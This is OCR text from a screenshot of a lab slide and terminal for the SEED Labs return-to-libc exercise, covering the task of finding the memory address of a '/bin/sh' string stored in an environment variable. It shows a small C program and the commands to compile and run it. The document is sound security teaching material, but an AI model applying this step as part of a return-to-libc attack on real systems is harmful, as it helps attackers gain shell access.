 Activities LibreOffice Impress Mon 1:06 PM
Return_to_Libc.pptx (read-only) - LibreOffice Impress
File Edit View Insert Format Slide Slide Show Tools Window Help
This document is open in read-only mode. Edit Document
Slides
3
4
5
6
7
8
9
10
11
Task B : To Find “/bin/sh” String Address
#include <stdio.h>
int main()
{
char *shell = (char *)getenv("MYSHELL");
if(shell){
printf(" Value: %s\n", shell);
printf(" Address: %x\n", (unsigned int)shell);
}
return 1;
}
Code to display address of environment variable
$ gcc envaddr.c -o env55
$ export MYSHELL="/bin/sh"
$ ./env55
Value: /bin/sh
Address: bffffe8c
Export “MYSHELL” environment
variable and execute the code.
Slide 11 of 22 Title and body 8.93 / -1.14 0.00 x 0.00
SEEDUbuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@VM: /home/seed/Documents En 1:06 PM
File Edit View Search Terminal Help
[10/01/18 WD347166]seed@VM:~/Documents$ export MYSHELL="/bin/sh"
[10/01/18 WD347166]seed@VM:~/Documents$ subl get_bin.c
[10/01/18 WD347166]seed@VM:~/Documents$ gcc get_bin.c -o retlib
get_bin.c: In function ‘main’:
get_bin.c:5:24: warning: implicit declaration of function ‘getenv’
[-Wimplicit-function-declaration]
char *shell = (char *)getenv("MYSHELL");
^
[10/01/18 WD347166]seed@VM:~/Documents$ ./retlib
ess of "/bin/sh": bffffdef
Terminator
[10/01/18 WD347166]seed@VM:~/Documents$
Right Ctrl